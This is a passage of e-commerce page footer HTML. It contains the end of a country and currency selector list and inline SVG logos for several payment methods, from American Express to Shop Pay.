                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
